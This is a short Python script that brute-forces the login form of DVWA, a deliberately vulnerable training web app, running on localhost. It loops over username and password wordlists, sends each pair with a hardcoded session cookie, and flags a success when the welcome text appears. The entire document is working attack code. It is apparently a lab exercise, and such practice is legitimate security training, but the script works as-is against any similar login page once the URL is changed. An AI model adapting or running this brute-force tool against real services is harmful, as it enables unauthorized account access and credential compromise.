 # Author:Zheng Na import requests url = 'http://127.0.0.1/dvwa/vulnerabilities/brute/' headers = {"Cookie":"security=medium; PHPSESSID=hcf6rpl3qghlai922bnjhup465"} flag = False f1 = open("username.txt", 'r') for line1 in f1: username = line1.strip() f2 = open("password.txt", 'r') for line2 in f2: password=line2.strip() params = {'username': username, 'password': password, 'Login': 'login'} response = requests.get(url, params=params, headers=headers) if "Welcome to the password protected area" in response.text: print("\033[31;1musername:%s,password:%s----right account!\033[0m"%(username,password)) flag = True break else: print("username:%s,password:%s----wrong account!"%(username,password)) if flag == True: break f2.close() f1.close()